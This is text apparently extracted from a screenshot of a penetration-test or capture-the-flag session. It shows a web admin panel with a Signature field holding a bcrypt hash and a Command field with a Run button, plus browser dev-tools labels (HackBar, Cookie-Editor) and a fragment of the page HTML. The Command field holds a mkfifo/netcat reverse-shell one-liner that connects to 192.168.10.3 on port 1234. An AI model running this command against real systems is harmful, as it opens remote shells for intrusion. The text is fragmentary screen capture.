 oard
ni
Signature
$2a$10$8K6jR/fcdDWUGIVKj.5Ts.Xo9UU9F/ukyZuWajWMcwPz2/zMBwI4O
Command
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.10.3 1234 >/tmp/f
Run
控制台 源代码/来源 网络 内存 性能 应用 Lighthouse 安全 记录器 性能数据分析 HackBar Adblock Plus Cookie-Editor
iv class="content-box-large">
<div class="panel-body">
::before
<div id="rootwizard">
<div class="tab-content">
<div class="tab-pane active" id="tab1">
<form class="form-horizontal" role="form">
<div class="form-group">
::before
<label class="col-sm-2 control-label">Signature</label>
<div class="col-sm-10">
<input id="signature" type="text" class="form-control" disabled value="$2a$10$8K6jR/fcdDWUGIVKj.5Ts.Xo9UU9F/ukyZuWajWMcwPz2/zMBwI4O" placeholder="Signature"> == $0
</div>
::after
</div>
<div class="form-group">…</div>